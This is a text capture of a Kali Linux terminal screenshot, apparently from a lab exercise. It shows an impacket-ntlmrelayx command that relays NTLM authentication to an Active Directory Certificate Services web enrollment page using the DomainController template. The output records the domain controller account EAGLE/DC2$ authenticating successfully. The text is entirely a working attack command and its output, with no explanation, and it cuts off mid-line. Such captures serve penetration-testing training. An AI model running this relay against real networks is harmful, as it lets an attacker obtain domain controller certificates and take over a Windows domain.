 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ impacket-ntlmrelayx -t http://172.16.18.15/certsrv/default.asp --template DomainController
-smb2support --adcs
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 172.16.18.4, attacking tar
get http://172.16.18.15
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://172.16.18.15 as EAGLE/DC2$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from 172.16.18.4 controlled, but there a
re no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 172.16.18.4 controlled, but there a